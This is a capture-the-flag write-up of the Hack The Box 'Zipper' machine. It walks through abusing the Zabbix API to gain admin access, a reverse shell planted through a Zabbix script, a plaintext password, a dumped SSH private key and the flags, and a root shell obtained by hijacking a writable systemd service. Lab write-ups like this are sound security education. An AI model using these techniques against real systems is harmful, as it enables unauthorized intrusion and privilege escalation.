Recon

When we started hacking on this box, all we know is that it’s a linux machine that lives at 10.10.10.108. I started my recon with some standard nmap scans. Running a –top-ports 1000 scan initially only showed that ports 22/tcp and 80/tcp were open. I had to go back again and run the full 65k scan to discover that 10050/tcp was also open.

# cat 65k_zipper_10.10.10.108.nmap # Nmap 7.70 scan initiated Sat Oct 27 17:00:26 2018 as: nmap -p- -vvv -oA 65k_zipper_10.10.10.108 --open -sS -n -T5 10.10.10.108 Nmap scan report for 10.10.10.108 Host is up, received echo-reply ttl 63 (0.15s latency). Scanned at 2018-10-27 17:00:26 EDT for 54s Not shown: 64252 closed ports, 1280 filtered ports Reason: 64252 resets and 1280 no-responses Some closed ports may be reported as filtered due to --defeat-rst-ratelimit PORT STATE SERVICE REASON 22/tcp open ssh syn-ack ttl 63 80/tcp open http syn-ack ttl 62 10050/tcp open zabbix-agent syn-ack ttl 63 Read data files from: /usr/bin/../share/nmap # Nmap done at Sat Oct 27 17:01:20 2018 -- 1 IP address (1 host up) scanned in 54.90 seconds

The SSH service only accepted key-based authentication so password guessing wasn’t an option. The service on 10050/tcp was tcpwrapped so there wasn’t much to do there either. That left the web server listening on port 80/tcp.

Webserver Directory Bruteforcing

Browsing to the web server showed the default Apache “It works!” page. Time to start directory bruteforce with dirb. I learned an important lesson here- dirb’s word lists are sorta crappy. I dirb’d the 10.10.10.108 web server with every stock dirb word list and I didn’t find anything interesting.



Nmap called out port 10050/tcp as belonging to zabbix-agent so on a whim, I manually made a request to http://10.10.10.108/zabbix thinking it would probably fail (I had thrown a ton of word lists at it already without luck) but it worked!

I started poking around and found that we can log into the zabbix portal as the guest account without submitting any creds. After logging in as the limited read-only guest account I started looking around the portal and I spot a version number at the bottom of one of the pages (v3.0.21) and a little bit of research shows that this version of zabbix is about a month old so it seems pretty unlikely that it has any serious vulns itself.

I keep poking around and don’t see any obvious pathways to compromise but I notice something interesting buried in one of the pages:



We found a likely username. I try to log into the zabbix portal with zapper:zapper and we find that the portal says “GUI access disabled”.

It usually says “invalid username or password” when you try to log in with invalid creds, so this must mean that zapper:zapper is valid… But we still can’t log in.

Interacting with the Zabbix API

But Zabbix has an API that we can talk to! I used the API documentation for version 3.0. and I used Burp’s repeater function to craft the actual requests to the API. Protip: make sure to add “Content-Type: application/json” to your requests, otherwise the API will respond with “HTTP/1.0 412 Precondition Failed” for all requests.

First we log into Zabbix with the zapper creds via the user.login method.

user.login Request:

POST /zabbix/api_jsonrpc.php HTTP/1.1

Host: 10.10.10.108

User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/json

Connection: close

Cookie: PHPSESSID=u0qlabehj95lf27vhhmsob52mi; zbx_sessionid=af41dc5e04b91bd4067634731ea034a9

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Length: 176

{

"jsonrpc": "2.0",

"method": "user.login",

"params": {

"user": "zapper",

"password": "zapper",

"userData": true

},

"id": 1

}

user.login Response

HTTP/1.1 200 OK

Date: Wed, 31 Oct 2018 02:31:57 GMT

Server: Apache/2.4.29 (Ubuntu)

Access-Control-Allow-Origin: *

Access-Control-Allow-Headers: Content-Type

Access-Control-Allow-Methods: POST

Access-Control-Max-Age: 1000

Content-Length: 401

Connection: close

Content-Type: application/json

{"jsonrpc":"2.0","result":{"userid":"3","alias":"zapper","name":"zapper","surname":"","url":"","autologin":"0","autologout":"0","lang":"en_GB","refresh":"30","type":"3","theme":"default","attempt_failed":"0","attempt_ip":"10.10.14.211","attempt_clock":"1540952450","rows_per_page":"50","debug_mode":false,"userip":"10.10.15.222","sessionid":"f1338692aa9461062f6b159e378a061b","gui_access":"2"},"id":1}

The API returns an authenticated sessionid value which we’ll use in the auth parameter for all future requests. This value times out after a while, so you may have to relogin or refresh your session with user.checkAuthentication. (In the screenshots below, you’ll notice that my auth parameter changes throughout this writeup. Thats because these screenshots were taken over a period of a few days, so ignore that 😉 )Also highlighted above is the gui_access value that confirms the disabled GUI status. Seems like we should be able to change that value via API calls. After digging around the API documentation, we find that to enable the GUI, we first need to get the appropriate user group ID value via the usergroup.get method.

usergroup.get Request

POST /zabbix/api_jsonrpc.php HTTP/1.1

Host: 10.10.10.108

User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/json

Connection: close

Cookie: PHPSESSID=u0qlabehj95lf27vhhmsob52mi; zbx_sessionid=5e84c9f833d3bebcdf55b98afa99a1c7

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Length: 196

{

"jsonrpc": "2.0",

"method": "usergroup.get",

"params": {

"output": "extend",

"status": 0

},

"auth": "2124c0094fc44813e3abc7495de43288",

"id": 1

}

usergroup.get Response

HTTP/1.1 200 OK

Date: Mon, 12 Nov 2018 00:27:18 GMT

Server: Apache/2.4.29 (Ubuntu)

Access-Control-Allow-Origin: *

Access-Control-Allow-Headers: Content-Type

Access-Control-Allow-Methods: POST

Access-Control-Max-Age: 1000

Content-Length: 427

Connection: close

Content-Type: application/json

{"jsonrpc":"2.0","result":[{"usrgrpid":"7","name":"Zabbix administrators","gui_access":"0","users_status":"0","debug_mode":"0"},{"usrgrpid":"8","name":"Guests","gui_access":"0","users_status":"0","debug_mode":"0"},{"usrgrpid":"11","name":"Enabled debug mode","gui_access":"0","users_status":"0","debug_mode":"1"},{"usrgrpid":"12","name":"No access to the frontend","gui_access":"2","users_status":"0","debug_mode":"0"}],"id":1}

Cool, seem like this is probably the data we need. Lets turn on the GUI by changing gui_access to 0 with the usergroup.update method.

usergroup.update Request

POST /zabbix/api_jsonrpc.php HTTP/1.1

Host: 10.10.10.108

User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: application/json

Connection: close

Cookie: PHPSESSID=u0qlabehj95lf27vhhmsob52mi; zbx_sessionid=5e84c9f833d3bebcdf55b98afa99a1c7

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Length: 203

{

"jsonrpc": "2.0",

"method": "usergroup.update",

"params": {

"usrgrpid": "12",

"gui_access": "0"

},

"auth": "2124c0094fc44813e3abc7495de43288",

"id": 1

}

Zabbix Administrative Access

The usergroup.update response doesn’t show us anything interesting but now we find that we can log into the Zabbix console with zapper:zapper without the “GUI Access disabled” error that we saw before. We just log in as normal.

Navigate to Administration>Scripts

Here we can add custom scripts to the Zabbix instance. Normally these scripts would be used to do things like ping a host in the network from the web interface. Lets add some perl that will send us a shell.

To trigger the script, navigate to Monitoring>Triggers and click on one of the hostnames. A context menu will appear with the your malicious script listed- click it and catch the resulting shell.

Shell on 10.10.10.108

As shown above, the first thing that I did was upgrade to a full shell with python:

python3 -c 'import pty; pty.spawn("/bin/bash")'



then I navigated to /home/zapper to see if I had the permissions to read user.txt. It obviously didn’t work because that would be too easy. However, also in the zapper home directory was a folder in it called “utils” that contained a bash script called backup.sh with a password in it.

The script is owned by zapper so its pretty likely that ZippityDoDah is zapper’s password. Lets see.

Now we can read /home/zapper/user.txt as well as zapper’s private ssh key.

zapper@zipper:~$ cat user.txt aa29e93f48c64f8586448b6f6e38fe33 zapper@zipper:~$ cat .ssh/id_rsa -----BEGIN RSA PRIVATE KEY----- MIIEpQIBAAKCAQEAzU9krR2wCgTrEOJY+dqbPKlfgTDDlAeJo65Qfn+39Ep0zLpR l3C9cWG9WwbBlBInQM9beD3HlwLvhm9kL5s55PIt/fZnyHjYYkmpVKBnAUnPYh67 GtTbPQUmU3Lukt5KV3nf18iZvQe0v/YKRA6Fx8+Gcs/dgYBmnV13DV8uSTqDA3T+ eBy7hzXoxW1sInXFgKizCEXbe83vPIUa12o0F5aZnfqM53MEMcQxliTiG2F5Gx9M 2dgERDs5ogKGBv4PkgMYDPzXRoHnktSaGVsdhYNSxjNbqE/PZFOYBq7wYIlv/QPi eBTz7Qh0NNR1JCAvM9MuqGURGJJzwdaO4IJJWQIDAQABAoIBAQDIu7MnPzt60Ewz +docj4vvx3nFCjRuauA71JaG18C3bIS+FfzoICZY0MMeWICzkPwn9ZTs/xpBn3Eo 84f0s8PrAI3PHDdkXiLSFksknp+XNt84g+tT1IF2K67JMDnqBsSQumwMwejuVLZ4 aMqot7o9Hb3KS0m68BtkCJn5zPGoTXizTuhA8Mm35TovXC+djYwgDsCPD9fHsajh UKmIIhpmmCbHHKmMtSy+P9jk1RYbpJTBIi34GyLruXHhl8EehJuBpATZH34KBIKa 8QBB1nGO+J4lJKeZuW3vOI7+nK3RqRrdo+jCZ6B3mF9a037jacHxHZasaK3eYmgP rTkd2quxAoGBAOat8gnWc8RPVHsrx5uO1bgVukwA4UOgRXAyDnzOrDCkcZ96aReV UIq7XkWbjgt7VjJIIbaPeS6wmRRj2lSMBwf1DqZIHDyFlDbrGqZkcRv76/q15Tt0 oTn4x8SRZ8wdTeSeNRE3c5aFgz+r6cklNwKzMNuiUzcOoR8NSVOJPqJzAoGBAOPY ks9+AJAjUTUCUF5KF4UTwl9NhBzGCHAiegagc5iAgqcCM7oZAfKBS3oD9lAwnRX+ zH84g+XuCVxJCJaE7iLeJLJ4vg6P43Wv+WJEnuGylvzquPzoAflYyl3rx0qwCSNe 8MyoGxzgSRrTFtYodXtXY5FTY3UrnRXLr+Q3TZYDAoGBALU/NO5/3mP/RMymYGac OtYx1DfFdTkyY3y9B98OcAKkIlaA0rPh8O+gOnkMuPXSia5mOH79ieSigxSfRDur 7hZVeJY0EGOJPSRNY5obTzgCn65UXvFxOQCYtTWAXgLlf39Cw0VswVgiPTa4967A m9F2Q8w+ZY3b48LHKLcHHfx7AoGATOqTxRAYSJBjna2GTA5fGkGtYFbevofr2U8K Oqp324emk5Keu7gtfBxBypMD19ZRcVdu2ZPOkxRkfI77IzUE3yh24vj30BqrAtPB MHdR24daiU8D2/zGjdJ3nnU19fSvYQ1v5ObrIDhm9XNFRk6qOlUp+6lW7fsnMHBu lHBG9NkCgYEAhqEr2L1YpAW3ol8uz1tEgPdhAjsN4rY2xPAuSXGXXIRS6PCY8zDk WaPGjnJjg9NfK2zYJqI2FN+8Yyfe62G87XcY7ph8kpe0d6HdVcMFE4IJ8iKCemNE Yh/DOMIBUavqTcX/RVve0rEkS8pErQqYgHLHqcsRUGJlJ6FSyUPwjnQ= -----END RSA PRIVATE KEY-----

Awesome, now we have persistent access to zapper’s account without having to replicate all those steps again- we can just ssh into the box straight away.

Escalating privileges to root

After digging around the machine for a while I noticed a few strange things.

- /home/zapper/utils/zabbix-service is an SUID executable owned by root, meaning that any user can execute the binary with the permissions of the owner (ie root), not the permissions of the executor (ie zapper).

- /etc/systemd/system has a service called purge-backups.service that is owned by root but zapper has permissions to read/write. purge-backups.service points to a script that lives in root’s directory, however I can change this to anything I want because I have read/write permissions on purge-backups.service.

Let’s check out purge-backups.service.

zapper@zipper:/etc/systemd/system$ ls -l purge-backups.service -rw-rw-r-- 1 root zapper 132 Sep 8 13:22 purge-backups.service zapper@zipper:/etc/systemd/system$ cat purge-backups.service [Unit] Description=Purge Backups (Script) [Service] ExecStart=/root/scripts/purge-backups.sh [Install] WantedBy=purge-backups.timer

I edited it to point to /home/zapper/utils/shellscript.sh which sends me a shell when executed. Don’t forget to make it executable (chmod +x shellscript.sh)! I restarted the service and it threw an unhelpful error.

Lets also look at purge-backups.timer since it’s referenced by purge-backups.service.

zapper@zipper:/etc/systemd/system$ cat purge-backups.timer [Unit] Description=Purge Backups (Timer) After=zabbix-agent.service Requires=zabbix-agent.service BindsTo=zabbix-agent.service --snip-- WantedBy=zabbix-agent.service

This file appears to be executed by zabbix-agent.service which is probably controlled by zabbix-service process and the zabbix-service process runs with root permissions! I set up a netcat listener on my machine and manually restarted the zabbix service using the SUID executable mentioned above.

zapper@zipper:~/utils$ ./zabbix-service stop zapper@zipper:~/utils$ ./zabbix-service start

Win!

This forced the root account to execute /home/zapper/utils/shellscript.sh, which sent a shell back to my machine.

root@kali:~# nc -lvp 1234 listening on [any] 1234 ... 10.10.10.108: inverse host lookup failed: Unknown host connect to [10.10.12.5] from (UNKNOWN) [10.10.10.108] 53332 /bin/sh: 0: can't access tty; job control turned off # whoami root # pwd / # cat /root/root.txt a7c743d35b8efbedfd9336492a8eab6e

Awesome, we rooted the box!

I really enjoyed this machine. It wasn’t too difficult–just plain fun to play around with, especially the API part. I also learned a little more about systemd, and more interestingly, how to break systemd. It’s definitely not one of those machines that you bang your head against a wall for a week to figure out. This was a definitely achievable challenge and would recommend it.

This was my solution to Zipper, but there’s other ways to root this box too. Check out https://github.com/Hackplayers/hackthebox-writeups/tree/master/machines/zipper for other user’s solutions. IppSec has a cool youtube walk through that you should check out too.